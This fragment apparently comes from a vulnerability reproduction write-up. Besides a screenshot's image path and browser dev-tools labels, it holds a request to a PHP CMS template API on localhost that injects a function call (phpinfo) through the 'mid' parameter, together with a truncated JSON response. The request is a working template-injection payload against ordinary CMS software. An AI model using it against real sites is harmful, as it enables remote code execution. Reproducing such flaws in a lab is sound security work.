 localhost:2333/index.php?s=api&c=api&m=template&app=admin&name=api_related.html&phpcmf_dir=admin&mid=%20action=function%20name=phpinfo%20param0=-1
{"code":1,"msg":"\n\n\n \n
Elements Console Sources Network Memory Performance Application EditThisCookie Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://localhost:2333/index.php?s=api&c=api&m=template&app=admin&name=api_related.html&phpcmf_dir=admin&mid= action=function name=phpinfo param0=-1